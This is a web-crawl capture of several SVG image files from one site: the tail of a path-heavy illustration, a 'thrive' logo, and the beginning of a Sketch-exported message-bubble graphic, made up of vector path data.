26.6882116,1.45451428 C26.6791668,1.45892702 26.6457009,1.40818055 26.623541,1.37993904 C26.6375605,1.43862843 26.5584181,1.43730461 26.6493188,1.54585792 L26.6579114,1.5511532 C26.6579114,1.55380085 26.6579114,1.55424212 26.6583636,1.55777231 L26.6583636,1.55733104 L26.6583636,1.55777231 C26.6750966,1.6985386 26.5122894,1.55733104 26.4901295,1.63543647 L26.4670651,1.59792821 C26.4634472,1.65882397 26.4150573,1.66323671 26.4435485,1.75590417 C26.4340515,1.76119945 26.3793301,1.70074497 26.3553613,1.65441123 C26.3499344,1.69633223 26.3729987,1.7386945 26.3010922,1.69809732 C26.2834548,1.61910934 26.2567725,1.64514449 26.2947608,1.63631902 C26.2445619,1.62219826 26.2002422,1.56748033 26.2318991,1.6883893 C26.1826047,1.58689637 26.1333103,1.58292491 26.1369283,1.61999189 L26.2011467,1.67515109 C26.1939108,1.6985386 26.1744644,1.6985386 26.1550179,1.69942114 L26.0835637,1.57012797 C25.9243744,1.45672065 26.1369283,1.89622918 25.9270878,1.67162091 C25.9668851,1.7687011 25.9998988,1.71221808 26.0510022,1.82297776 C26.0121094,1.82341903 25.8673918,1.66323671 25.8578947,1.66853199 C25.7742299,1.62396335 25.9388461,1.87240041 25.8678441,1.85033673 C25.9017622,1.8909339 25.9836181,2.00610632 25.9804524,2.06611953 C25.9415596,2.06700208 25.8244288,1.90240701 25.8199064,1.85607328 C25.8235243,1.84813036 25.8366394,1.86004475 25.8456842,1.87504805 C25.8443275,1.85386692 25.8443275,1.82694922 25.8018167,1.78635205 L25.82669,1.83268578 C25.783727,1.79606007 25.7475476,1.82518413 25.7095593,1.7470787 C25.7149862,1.8022379 25.7475476,1.82518413 25.7783001,1.83798106 C25.6996099,1.79650134 25.7195086,1.87063531 25.6543857,1.85166055 C25.6760933,1.87240041 25.7154384,1.92049923 25.7100115,1.92402942 C25.6191108,1.90417211 25.740764,2.02287472 25.7167951,2.06567826 C25.6516722,2.01184288 25.6182063,1.90064192 25.6182063,1.98051245 C25.5657462,1.94962329 25.5363505,1.86666385 25.5218787,1.82518413 C25.5435863,1.93153107 25.4210287,1.81018083 25.3911807,1.80709191 L25.3857538,1.76031691 C25.3889195,1.78811714 25.3794224,1.79297115 25.3708298,1.79870771 L25.4391184,1.87990206 C25.4187675,1.87151786 25.4092704,1.87637187 25.3853015,1.83974616 C25.4124361,1.90417211 25.4911262,1.98051245 25.5218787,2.07273864 C25.4784634,2.03743675 25.5114771,2.14775515 25.4287168,2.03434783 C25.4992666,2.04582094 25.3455042,1.92094051 25.3703775,1.87813696 C25.3721865,1.89667046 25.3631416,1.90152447 25.3423385,1.89314027 C25.3323892,1.88122588 25.3278667,1.86798767 25.3260578,1.85960347 C25.2143539,1.78238059 25.3947986,2.00345868 25.3500266,2.02861127 C25.3111338,1.95933131 25.2559602,1.91079121 25.2582214,1.92932471 C25.2767634,1.91917541 25.3400773,2.03302401 25.3577147,2.0934785 C25.2957575,2.06038297 25.3531923,2.15084407 25.3341981,2.15437426 L25.3676641,2.16761247 C25.4061047,2.23645115 25.386206,2.23689243 25.3807791,2.26954668 C25.3445997,2.22012403 25.3744477,2.22321294 25.3522878,2.205562 C25.4088181,2.33397263 25.2229465,2.11774855 25.2455586,2.21438747 C25.2016911,2.17908558 25.1609893,2.09259595 25.1279756,2.07053227 C25.1519445,2.17687921 25.0307435,2.00522377 25.0429541,2.09833251 C25.1130516,2.17908558 25.0999366,2.15658063 25.1338548,2.25807356 L25.149231,2.15834572 L25.1998822,2.31014385 C25.2179719,2.29999456 25.1989777,2.2307146 25.2193286,2.23865752 C25.2505333,2.32205824 25.2378705,2.29867074 25.2957575,2.3661856 C25.1822447,2.25057191 25.3011845,2.47341509 25.2129972,2.40325259 L25.0646617,2.18614596 C24.9565758,2.11730727 25.0678274,2.34588701 24.9760222,2.32735352 L25.0198897,2.35338867 C25.0718976,2.44384976 24.9945642,2.38736674 25.0018,2.43370047 C24.9534101,2.36044904 24.9240144,2.34147428 24.8851215,2.30175965 C24.9235621,2.35427121 24.8426107,2.32294079 24.9380339,2.4698849 L24.8480376,2.39089692 C24.7770356,2.3811889 24.9425563,2.62874341 24.8837648,2.63183233 C24.841254,2.5453427 24.7865327,2.50695189 24.7747744,2.43281792 C24.7607549,2.44120212 24.738595,2.43634811 24.7734177,2.4866533 C24.7336203,2.44693868 24.8037179,2.60844482 24.7426652,2.54887288 C24.7589459,2.58417477 24.8100493,2.66051511 24.7906029,2.66492785 C24.7783923,2.65168964 24.7657295,2.62962596 24.7657295,2.62962596 C24.7901506,2.66492785 24.7756789,2.69405191 24.8453242,2.76421442 C24.6440764,2.57005402 24.7394995,2.86129461 24.5653862,2.69537573 C24.5527234,2.73994437 24.533277,2.78804319 24.5097604,2.81187197 C24.4961931,2.78936701 24.4844348,2.7761288 24.4948364,2.78010027 C24.4093626,2.73994437 24.6201075,3.00029581 24.5237799,2.95572717 C24.4188597,2.85599933 24.50162,2.87806301 24.4559436,2.84364367 C24.2795691,2.61418138 24.4279045,2.91115854 24.2994677,2.7946623 L24.2967543,2.7761288 C24.2167074,2.71214413 24.3076081,2.90189179 24.2596704,2.90983471 C24.2596704,2.90983471 24.2461031,2.88777103 24.2338926,2.87453282 C24.2972065,3.00956255 24.2800213,3.08149016 24.2709765,3.13885573 C24.2139939,3.04045171 24.2506255,3.07972506 24.1755533,2.99235288 C24.1696742,3.01618166 24.2899706,3.13709063 24.2786646,3.18474819 C24.2320836,3.14194464 24.1778145,3.11414441 24.1018378,3.01794675 L24.1267112,2.99235288 C24.0168163,2.87541537 24.0923407,3.02324204 24.0606838,3.0122102 L24.0213387,2.9552859 C23.9905862,3.00470854 24.0946019,3.14503356 24.0398806,3.16886234 L24.0765123,3.20725314 C24.1552024,3.36390528 23.9964654,3.14503356 24.0484732,3.26638381 L23.9349604,3.13179535 C23.9426485,3.17768781 23.9770189,3.3100699 23.9670696,3.35816872 C23.9051124,3.24211376 23.9010422,3.16312578 23.8766211,3.08590289 C23.8589837,3.09649346 23.8264223,3.13753191 23.8702898,3.21254843 C23.8666718,3.19445621 23.8490344,3.15385903 23.872551,3.17062743 C23.9354127,3.29550787 23.9494322,3.36920056 23.9141573,3.3903817 C23.7129094,3.11546823 23.7739621,3.38508641 23.588995,3.19401493 C23.6070847,3.33742886 23.4388506,3.23858357 23.3823203,3.30609843 C23.5700009,3.49672864 23.3669441,3.3268383 23.5392484,3.53820836 C23.5338215,3.56380224 23.5247766,3.56468478 23.5125661,3.55188785 L23.3637784,3.46010293 C23.3031779,3.40670882 23.3416185,3.40185481 23.3022734,3.35463853 C23.2543357,3.36478783 23.2163474,3.27520928 23.1480588,3.23549465 C23.2131817,3.30874608 23.2226788,3.35419726 23.1792635,3.3400765 L23.2850882,3.41774066 C23.3262422,3.5677737 23.1010256,3.269914 23.1408229,3.41950576 L23.1028345,3.34095905 C23.1091659,3.39920717 23.0078637,3.40979774 23.120472,3.59998667 C23.0960509,3.57880554 23.0435908,3.52541143 23.0426863,3.50114138 C22.9612827,3.52232251 23.0553491,3.78576287 22.9241988,3.71692419 L22.8866627,3.66176498 C22.8875672,3.68515248 22.9463587,3.77384848 22.8898284,3.73236876 C22.8735477,3.71074635 22.8527445,3.67765083 22.8450564,3.67853338 C22.853649,3.70103833 22.8889239,3.7919407 22.8495788,3.77340721 L22.8147562,3.70545107 C22.7012434,3.68338739 22.8414385,3.91593859 22.8219921,3.98874874 C22.6967209,3.83739189 22.6098904,3.8237124 22.5673796,3.81753457 L22.5501944,3.79547089 C22.4678863,3.83077278 22.5402451,4.01213624 22.5280346,4.12068956 C22.3525645,3.98874874 22.340354,4.15731527 22.2010634,4.11583555 C22.2336248,4.13569286 22.2991999,4.23365561 22.3005567,4.25748438 C22.2603071,4.23895089 22.3493988,4.39295539 22.2345293,4.25439547 L22.2417652,4.25307165 C22.1160418,4.12774994 22.1160418,4.18732188 22.0907162,4.20276645 L22.2404084,4.38412992 C21.9564003,4.17540749 22.1662407,4.61006201 21.9319792,4.4061936 C21.9564003,4.46267662 21.9378583,4.47679738 21.9622794,4.53283913 L21.8799713,4.43752402 C21.8184664,4.44679077 21.7877139,4.45164478 21.7578659,4.51562946 L21.7081192,4.43973039 C21.6746533,4.45694006 21.9143417,4.74156156 21.8935386,4.76847925 L21.7605793,4.63433206 C21.7139984,4.67669433 21.5548091,4.59594126 21.6212887,4.76450779 C21.6036513,4.74288538 21.5688286,4.70140566 21.5715421,4.68904999 C21.5457642,4.70449457 21.397881,4.67007523 21.5801347,4.85496888 C21.4666218,4.73052972 21.5195342,4.88585803 21.5439553,4.96263965 L21.4639084,4.86732454 C21.5489299,5.00411937 21.5778734,5.03633234 21.576969,5.09546301 C21.5588793,5.08972645 21.5037057,5.0270656 21.5344582,5.04251017 C21.4666218,5.01515121 21.5955109,5.14532693 21.5217954,5.12193943 L21.4788324,5.05398329 C21.4476277,5.06854532 21.4783801,5.09811065 21.5272223,5.17798118 C21.5457642,5.2278451 21.459386,5.19519085 21.3793391,5.1157616 C21.4227543,5.1691557 21.4711443,5.24814368 21.4349649,5.23711184 C21.4042124,5.20754651 21.3915496,5.18327646 21.3852182,5.17180335 C21.2861772,5.14532693 21.4232066,5.3315444 21.311955,5.26711845 C21.2830115,5.23755312 21.267183,5.22387364 21.2567814,5.21725453 C21.2911518,5.19033684 21.3214521,5.17180335 21.3255222,5.18062882 C21.2472843,5.09678683 21.207487,5.1056123 21.1206565,4.97058257 C21.1581926,5.05310074 21.25045,5.22254981 21.1880406,5.20622269 C21.1799002,5.19872104 21.1708554,5.19166066 21.1577403,5.18018755 L21.1514089,5.16827316 C21.1378417,5.16518424 21.1401029,5.17798118 21.1482432,5.19651467 C21.1269879,5.18989557 21.1125161,5.18460028 21.1034713,5.19033684 C21.0356349,5.12370452 21.0383484,5.18018755 21.0216154,5.18857174 C21.1093504,5.27903284 21.0781457,5.27947411 21.1654285,5.34036987 C21.1568358,5.33595714 21.1572881,5.32757294 21.1622628,5.31565855 C21.1618105,5.31124581 21.1631672,5.3081569 21.1590971,5.30153779 L21.1658807,5.31036327 C21.1717598,5.2997727 21.1812569,5.28785831 21.1921108,5.27506138 C21.2255767,5.33066185 21.2513545,5.37964323 21.1893973,5.34169369 C21.2377872,5.40700219 21.2866294,5.47407578 21.310146,5.50540621 C21.1726643,5.39376398 21.0736233,5.35581445 20.9944809,5.28212175 C21.0026212,5.36861139 20.9320714,5.39994181 21.0704576,5.59321966 C21.0799547,5.62499137 21.0103093,5.55571141 20.9809136,5.53276518 C20.970512,5.50981895 20.9809136,5.50540621 20.9614672,5.47760597 C20.9804613,5.54159065 20.9103638,5.55482886 21.0189019,5.67838548 C20.9397595,5.65058524 20.9298102,5.55482886 20.9099115,5.60954679 L20.8805158,5.56806707 C20.6213809,5.44980573 21.0501067,5.98462938 20.7312758,5.82003431 C20.7516267,5.82974233 20.7606716,5.83371379 20.7814747,5.85268856 C20.5820359,5.83547889 20.6828859,6.13377986 20.4237511,6.05523316 C20.3636028,6.04729023 20.4350571,6.12451312 20.4757589,6.19644072 L20.3749089,6.10686217 L20.4576692,6.24277445 C20.50018,6.36015324 20.1551191,6.07509047 20.2591348,6.27410488 L20.3301369,6.33147045 C20.3007411,6.33676573 20.3129517,6.42325536 20.2410452,6.3473563 C20.2509945,6.36059451 20.3025501,6.4192839 20.2623005,6.39280748 L20.2107449,6.34382611 L20.2541602,6.47003037 C20.1845149,6.46694145 20.0587915,6.26969214 20,6.30764167 C20.0009045,6.34426738 20.0949709,6.50091952 20.1356727,6.52695467 C20.1460743,6.52254193 20.1867761,6.5397516 20.2378795,6.5882917 L20.2473765,6.62977142 C20.3943553,6.77759809 20.5350027,6.93778042 20.679268,7 L20.615954,6.88438631 L20.6978099,6.94616462 L20.6788157,6.97308231 C20.7597671,7.02647642 20.7082115,6.9598441 20.6765545,6.91042145 C20.7168041,6.94572334 20.7480088,6.96778702 20.7674552,6.9766125 L20.6525857,6.81113489 C20.7145429,6.86497027 20.7556969,6.93601532 20.8063481,6.94969481 C20.7534357,6.87291319 20.6634395,6.83408111 20.6417318,6.77142026 C20.722231,6.82437309 20.7733344,6.88217994 20.7317281,6.81025234 C20.7724299,6.84555423 20.7927808,6.87291319 20.8036346,6.89497688 C20.7719776,6.83672876 20.821272,6.84070022 20.7498178,6.75597568 C20.8470499,6.82437309 20.7751433,6.68934336 20.9139817,6.82878583 C20.8850382,6.79127757 20.8285079,6.69640374 20.8352916,6.67831152 C20.9800091,6.86673536 20.8936308,6.64168581 21.0668396,6.82569692 C20.9334281,6.65933676 21.0623172,6.69905138 21.0094049,6.58608533 C21.0198064,6.59976482 21.0401573,6.62712378 21.030208,6.6218285 C21.0596038,6.61785704 21.1102549,6.65801294 21.1496,6.67610515 C21.0279468,6.5499009 21.0270423,6.49606551 20.9659896,6.40560442 C21.106637,6.50533226 21.0975921,6.56358038 21.218793,6.67213369 C21.117943,6.57284713 21.1563836,6.53710396 21.0659351,6.45988108 C21.1559314,6.51857047 21.1156818,6.4828273 21.2264812,6.57814241 C21.0754322,6.41972518 21.2156274,6.53754523 21.134676,6.42899192 C21.2346215,6.48370985 21.2848204,6.56931694 21.2644695,6.49738933 C21.3237133,6.53357377 21.354918,6.61035538 21.354918,6.61035538" id="Fill-888" fill="#BDD4E5"></path>
                        <path d="M20.4695,6.477 C20.4715,6.484 20.4775,6.495 20.4765,6.499 C20.4965,6.514 20.5155,6.526 20.5305,6.536 L20.4775,6.464 C20.4755,6.469 20.4695,6.477 20.4695,6.477" id="Fill-890" fill="#BDD4E5"></path>
                        <path d="M26.4925,2.4885 L26.4865,2.4845 C26.4935,2.4935 26.5015,2.5015 26.5135,2.5155 C26.5045,2.5045 26.4995,2.4975 26.4925,2.4885" id="Fill-892" fill="#BDD4E5"></path>
                        <polygon id="Fill-894" fill="#BDD4E5" points="22.523 5.526 22.477 5.472 22.506 5.528"></polygon>
                        <path d="M27.477,2.472 C27.491,2.493 27.507,2.513 27.523,2.528 C27.513,2.513 27.497,2.493 27.477,2.472" id="Fill-896" fill="#BDD4E5"></path>
                        <path d="M27.452,2.47 L27.548,2.53 C27.5,2.492 27.472,2.477 27.452,2.47" id="Fill-898" fill="#BDD4E5"></path>
                        <path d="M27.5285,2.5545 C27.5055,2.5105 27.4885,2.4775 27.4735,2.4475 L27.4715,2.4455 L27.5285,2.5545 Z" id="Fill-900" fill="#BDD4E5"></path>
                        <path d="M26.4990122,3.47447537 C26.4990122,3.47447537 26.4950122,3.48347537 26.4960122,3.49147537 C26.5040122,3.55147537 26.5080122,3.52347537 26.4990122,3.47447537" id="Fill-902" fill="#BDD4E5"></path>
                        <path d="M26.46937,3.43143317 C26.48537,3.48243317 26.49837,3.53243317 26.50237,3.56743317 C26.53537,3.57243317 26.55537,3.56643317 26.46937,3.43143317" id="Fill-904" fill="#BDD4E5"></path>
                        <polygon id="Fill-906" fill="#BDD4E5" points="26.5055 4.5015 26.5025 4.4975 26.4945 4.5025"></polygon>
                        <path d="M26.4712926,3.50889301 C26.5222926,3.54389301 26.5332926,3.52189301 26.5282926,3.47889301 C26.5002926,3.47389301 26.4652926,3.46189301 26.4712926,3.50889301" id="Fill-908" fill="#BDD4E5"></path>
                        <path d="M27.492,1.517 L27.51,1.52 C27.502,1.503 27.495,1.49 27.49,1.48 L27.492,1.517 Z" id="Fill-910" fill="#BDD4E5"></path>
                        <path d="M27.5045092,1.5185 L27.5015092,1.4815 C27.4955092,1.4855 27.4905092,1.4905 27.5045092,1.5185" id="Fill-912" fill="#BDD4E5"></path>
                        <path d="M27.4905618,1.461 L27.4955618,1.539 C27.5065618,1.534 27.5225618,1.535 27.4905618,1.461" id="Fill-914" fill="#BDD4E5"></path>
                        <path d="M27.477,2.4545 L27.523,2.5455 C27.513,2.5265 27.498,2.4975 27.477,2.4545" id="Fill-916" fill="#BDD4E5"></path>
                        <path d="M27.4192975,2.47327115 C27.4542975,2.47927115 27.5862975,2.62927115 27.5902975,2.55427115 L27.5542975,2.48127115 C27.6102975,2.62227115 27.3582975,2.31027115 27.4192975,2.47327115" id="Fill-918" fill="#BDD4E5"></path>
                        <path d="M27.4866698,1.63411672 L27.6136698,1.65511672 C27.5456698,1.57011672 27.4536698,1.45411672 27.4806698,1.40811672 C27.2096698,1.18911672 27.6226698,1.60711672 27.4866698,1.63411672" id="Fill-920" fill="#BDD4E5"></path>
                        <path d="M27.5515622,1.5955 C27.5725622,1.5245 27.4725622,1.4585 27.4455622,1.4045 C27.4635622,1.5075 27.4695622,1.5335 27.5515622,1.5955" id="Fill-922" fill="#BDD4E5"></path>
                        <path d="M26.5658006,2.6105 L26.4368006,2.3895 C26.4198006,2.4425 26.4888006,2.4745 26.5658006,2.6105" id="Fill-924" fill="#BDD4E5"></path>
                        <polygon id="Fill-926" fill="#BDD4E5" points="26.441 3.491 26.559 3.605 26.451 3.395"></polygon>
                        <polygon id="Fill-928" fill="#BDD4E5" points="26.507 2.483 26.504 2.442 26.493 2.558"></polygon>
                        <path d="M25.4049597,3.38575234 L25.5959597,3.63675234 C25.5869597,3.57375234 25.3889597,3.28075234 25.4049597,3.38575234" id="Fill-930" fill="#BDD4E5"></path>
                        <path d="M24.579236,4.54984877 C24.472236,4.43384877 24.374236,4.37984877 24.443236,4.52084877 C24.486236,4.51684877 24.588236,4.59384877 24.579236,4.54984877" id="Fill-932" fill="#BDD4E5"></path>
                        <polygon id="Fill-934" fill="#BDD4E5" points="22.5215 4.548 22.4785 4.446 22.4885 4.554"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/thrive-logo.svg
body_size: 1432
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 738.19 241.4"><defs><style>.cls-1{fill:#ff0064;}.cls-2{fill:#b7d2e5;}.cls-3{fill:#203554;}.cls-4{fill:#121f2d;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M161.48,212.37H101.92V92.9a14.75,14.75,0,0,0-4.6-10.56,13.75,13.75,0,0,0-10.2-3.94,14.67,14.67,0,0,0-14.2,14.5v134a14.69,14.69,0,0,0,14.5,14.5h74.06A14.67,14.67,0,0,0,172,236.8,13.79,13.79,0,0,0,176,226.6a14.65,14.65,0,0,0-14.5-14.2"/><path class="cls-2" d="M248.27,4a13.73,13.73,0,0,0-10.2-4A14.64,14.64,0,0,0,223.86,14.5V78H160.33a14.68,14.68,0,0,0-14.5,14.5v64.6a14.72,14.72,0,0,0,4.61,10.56,13.78,13.78,0,0,0,9.59,4h.61a14.65,14.65,0,0,0,14.2-14.5V107.06h63.53a14.7,14.7,0,0,0,14.5-14.51v-78A14.77,14.77,0,0,0,248.27,4"/><path class="cls-3" d="M163.22,25.2A13.82,13.82,0,0,0,167.16,15,14.67,14.67,0,0,0,152.66.8H14.51A14.7,14.7,0,0,0,0,15.3V93.68a14.72,14.72,0,0,0,4.61,10.56,13.84,13.84,0,0,0,9.59,4h.61A14.67,14.67,0,0,0,29,93.68V29.81H152.66a14.72,14.72,0,0,0,10.56-4.61"/><path class="cls-4" d="M361.88,116H340.61V142a50.25,50.25,0,0,0,.32,5.88,12,12,0,0,0,1.45,4.59,7.25,7.25,0,0,0,3.47,3,15.43,15.43,0,0,0,6.2,1.05,40.92,40.92,0,0,0,5.07-.4,8.72,8.72,0,0,0,4.76-1.85v20.13a37.1,37.1,0,0,1-8.38,1.94,78.71,78.71,0,0,1-8.54.48,46.47,46.47,0,0,1-11.27-1.29,25.82,25.82,0,0,1-9-4.11,19.33,19.33,0,0,1-6-7.33,25,25,0,0,1-2.17-10.95V116H301V96.61h15.47V73.42h24.16V96.61H361.9Z"/><path class="cls-4" d="M398.28,53.12v54.13h.33a14.11,14.11,0,0,1,2.74-4.51,20.54,20.54,0,0,1,4.67-4,25.4,25.4,0,0,1,6.44-2.9,27.76,27.76,0,0,1,8.05-1.13q9.19,0,14.83,2.82a21.57,21.57,0,0,1,8.78,7.81,31.53,31.53,0,0,1,4.26,11.76,88.88,88.88,0,0,1,1.13,14.66v43.15H425.35V136.57q0-3.39-.24-7a22.56,22.56,0,0,0-1.45-6.69,11.65,11.65,0,0,0-3.71-5c-1.67-1.29-4.05-1.93-7.17-1.93a14.86,14.86,0,0,0-7.57,1.69,11.5,11.5,0,0,0-4.43,4.51,18.24,18.24,0,0,0-2,6.36,55.56,55.56,0,0,0-.49,7.41v39H374.12V53.12Z"/><path class="cls-4" d="M463.36,96.61h24.17v12.57h.32A29.79,29.79,0,0,1,497,98.31q5.33-3.63,13.37-3.63c1.4,0,2.79.06,4.19.16a20.32,20.32,0,0,1,3.87.65v22.07a35.4,35.4,0,0,0-5.08-1.21,32.72,32.72,0,0,0-5.23-.4q-6.93,0-11,1.93a14.61,14.61,0,0,0-6.2,5.4,20.39,20.39,0,0,0-2.82,8.29,80.36,80.36,0,0,0-.64,10.63v32.71h-24.1Z"/><path class="cls-4" d="M530.54,72A14,14,0,1,1,534.66,82,14,14,0,0,1,530.54,72Zm1.93,24.64h24.17V175H532.47Z"/><path class="cls-4" d="M569,96.61h26.1L615,149.77h.32l18.32-53.16H658l-31,78.3H601.42Z"/><path class="cls-4" d="M734.48,161.37a38.55,38.55,0,0,1-14.66,11.44,44.05,44.05,0,0,1-18.36,4,49.48,49.48,0,0,1-17-2.9,40.94,40.94,0,0,1-13.85-8.3,38.86,38.86,0,0,1-9.26-13,43.9,43.9,0,0,1,0-33.83,38.76,38.76,0,0,1,9.26-13,40.94,40.94,0,0,1,13.85-8.3,49.25,49.25,0,0,1,17-2.9,38.74,38.74,0,0,1,15.22,2.9,31.54,31.54,0,0,1,11.6,8.3,37.71,37.71,0,0,1,7.33,13,52.17,52.17,0,0,1,2.58,16.91v7.57H682.13a19.14,19.14,0,0,0,6.28,11,17.84,17.84,0,0,0,11.92,4.1,18.23,18.23,0,0,0,10.07-2.65,27.33,27.33,0,0,0,7.17-6.85ZM714,126.9a14,14,0,0,0-4-10.47,14.36,14.36,0,0,0-10.8-4.35,18.07,18.07,0,0,0-7.08,1.29,17.59,17.59,0,0,0-5.24,3.3,14.35,14.35,0,0,0-3.38,4.67,15.11,15.11,0,0,0-1.37,5.56Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-message.svg
body_size: 64197
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="60px" viewBox="0 0 54 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 415</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="7.80161035e-06 0.233550884 56.9206034 0.233550884 56.9206034 53.5060465 7.80161035e-06 53.5060465"></polygon>
        <polygon id="path-3" points="0.728317333 0.339826667 1.754984 0.339826667 1.754984 0.876670667 0.728317333 0.876670667"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-297.000000, -533.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-415" transform="translate(140.319373, 340.087607) rotate(-11.000000) translate(-140.319373, -340.087607) translate(111.319373, 312.087607)">
                        <path d="M56.5032158,28.7901298 C56.5032158,43.0722214 45.1290046,54.6501646 31.0982287,54.6501646 C27.2752899,54.6501646 23.6491807,53.7905763 20.3964128,52.2504268 C18.107475,51.16657 -0.364665635,56.1366706 1.65759979,54.6501646 C5.93134187,51.50782 12.0254403,44.4643666 10.1968298,43.0101759 C6.26658713,39.8839891 5.69387648,34.2520701 5.69387648,28.7901298 C5.69387648,14.5080383 17.0680877,2.93009511 31.0982287,2.93009511 C45.1290046,2.93009511 56.5032158,14.5080383 56.5032158,28.7901298" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M47.8134711,33.2997041 C47.8134711,46.6690518 41.8551423,54.8312603 28.5785083,54.8312603 C24.9604697,54.8312603 21.7696321,54.0268103 18.6918582,52.5850434 C16.5256604,51.570539 -0.953602998,56.2229523 0.959486285,54.8312603 C5.00344096,51.8904981 10.7709747,45.2968695 9.04097157,43.9357427 C5.32079023,41.0092876 4.5389804,35.7377664 4.5389804,30.6249241 C4.5389804,17.2562267 10.4973092,9.09336786 23.7739432,9.09336786 C37.0505773,9.09336786 47.8134711,19.9310067 47.8134711,33.2997041" id="Fill-3" fill="#B3CEE1"></path>
                        <path d="M44.4157906,18.2037072 C44.4027906,18.1157072 44.3107906,17.9427072 44.2647906,18.0047072 L44.3557906,18.3257072 L44.4157906,18.2037072 Z" id="Fill-5" fill="#3F516C"></path>
                        <path d="M44.1380625,17.7936772 C44.1310625,17.9716772 44.1590625,18.2656772 44.3270625,18.5236772 C44.2730625,18.2016772 44.3440625,18.3156772 44.2680625,17.9366772 C44.3150625,17.8746772 44.4180625,17.9866772 44.4570625,18.1026772 C44.4460625,18.0156772 44.5830625,18.1276772 44.5320625,17.9236772 C44.3470625,17.7246772 44.2420625,17.7576772 44.2220625,17.9976772 C44.1700625,17.9396772 44.1580625,17.8516772 44.1380625,17.7936772" id="Fill-7" fill="#3F516C"></path>
                        <path d="M40.1979729,18.3630363 L40.2479729,18.3910363 C40.2309729,18.3730363 40.2149729,18.3650363 40.1979729,18.3630363" id="Fill-9" fill="#3F516C"></path>
                        <path d="M37.0705187,18.8232365 C37.0985187,18.8122365 37.1075187,18.7782365 37.1065187,18.7492365 C37.0815187,18.7722365 37.0605187,18.7952365 37.0705187,18.8232365" id="Fill-11" fill="#3F516C"></path>
                        <path d="M37.0672824,18.7825475 C37.0832824,18.7905475 37.0942824,18.7955475 37.1072824,18.8025475 C37.0902824,18.7725475 37.0752824,18.7575475 37.0672824,18.7825475" id="Fill-13" fill="#3F516C"></path>
                        <path d="M40.2864729,18.4145363 L40.1594729,18.3395363 C40.1784729,18.4465363 40.2304729,18.4035363 40.2864729,18.4145363" id="Fill-15" fill="#3F516C"></path>
                        <path d="M42.1847273,18.8106543 C42.1997273,18.7876543 42.2057273,18.7506543 42.2057273,18.7066543 C42.1937273,18.7276543 42.1817273,18.7456543 42.1667273,18.7606543 L42.1847273,18.8106543 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M41.1896001,18.6408453 L41.2196001,18.6308453 C41.2156001,18.5918453 41.2116001,18.5458453 41.2076001,18.4948453 L41.1896001,18.6408453 Z" id="Fill-19" fill="#3F516C"></path>
                        <path d="M42.1514408,18.5646598 C42.1194408,18.5626598 42.1994408,18.8326598 42.2284408,18.9526598 C42.2074408,18.8366598 42.2114408,18.7776598 42.2284408,18.7486598 C42.2124408,18.6976598 42.1874408,18.6376598 42.1514408,18.5646598" id="Fill-21" fill="#3F516C"></path>
                        <path d="M42.3665363,17.8020271 L42.3875363,17.7520271 C42.3815363,17.7670271 42.3735363,17.7840271 42.3665363,17.8020271" id="Fill-23" fill="#3F516C"></path>
                        <path d="M40.2414729,18.4240363 C40.2284729,18.3850363 40.2144729,18.3510363 40.2044729,18.3300363 C40.2134729,18.3640363 40.2254729,18.3960363 40.2414729,18.4240363" id="Fill-25" fill="#3F516C"></path>
                        <path d="M17.5003209,20.0853416 C17.4853209,20.0713416 17.4773209,20.0633416 17.4643209,20.0513416 C17.4793209,20.0763416 17.4923209,20.0913416 17.5003209,20.0853416" id="Fill-27" fill="#3F516C"></path>
                        <polygon id="Fill-29" fill="#3F516C" points="17.5393209 20.1345015 17.5413209 20.1085015 17.4233209 20.0035015"></polygon>
                        <path d="M36.0946032,18.6016159 L36.0996032,18.6066159 C36.1306032,18.5746159 36.1136032,18.5806159 36.0946032,18.6016159" id="Fill-31" fill="#3F516C"></path>
                        <path d="M29.3596573,16.9877645 C29.3776573,17.2697645 29.0376573,17.1977645 29.1036573,17.5317645 C29.1306573,17.4247645 29.4416573,17.2027645 29.3596573,16.9877645" id="Fill-33" fill="#3F516C"></path>
                        <path d="M42.2117273,18.7466543 C42.1957273,18.7566543 42.1797273,18.7666543 42.1607273,18.7706543 C42.1887273,18.7686543 42.2037273,18.7616543 42.2117273,18.7466543" id="Fill-35" fill="#3F516C"></path>
                        <path d="M28.8496469,19.2060189 L28.8486469,19.2080189 L28.8566469,19.2400189 C28.8536469,19.2270189 28.8516469,19.2180189 28.8496469,19.2060189" id="Fill-37" fill="#3F516C"></path>
                        <path d="M33.152497,17.9600005 C33.153497,18.0100005 33.160497,18.0490005 33.168497,18.0860005 C33.170497,18.0570005 33.167497,18.0220005 33.152497,17.9600005" id="Fill-39" fill="#3F516C"></path>
                        <path d="M34.76791,20.3863729 L34.71691,20.3493729 C34.73691,20.3743729 34.75291,20.3833729 34.76791,20.3863729" id="Fill-41" fill="#3F516C"></path>
                        <path d="M33.1962736,18.0442313 C33.1722736,18.0192313 33.1682736,17.9802313 33.1252736,18.0112313 C33.1272736,18.0252313 33.1292736,18.0352313 33.1312736,18.0462313 C33.1502736,18.0112313 33.1722736,17.9952313 33.1962736,18.0442313" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.1556465,17.8021915 C32.1586465,17.8241915 32.1616465,17.8421915 32.1646465,17.8621915 L32.2026465,17.8551915 L32.1556465,17.8021915 Z" id="Fill-45" fill="#3F516C"></path>
                        <path d="M18.9390661,18.3631615 C18.8740661,18.3111615 18.8120661,18.2481615 18.7520661,18.1841615 C18.8810661,18.3391615 18.7930661,18.4861615 18.9390661,18.3631615" id="Fill-47" fill="#3F516C"></path>
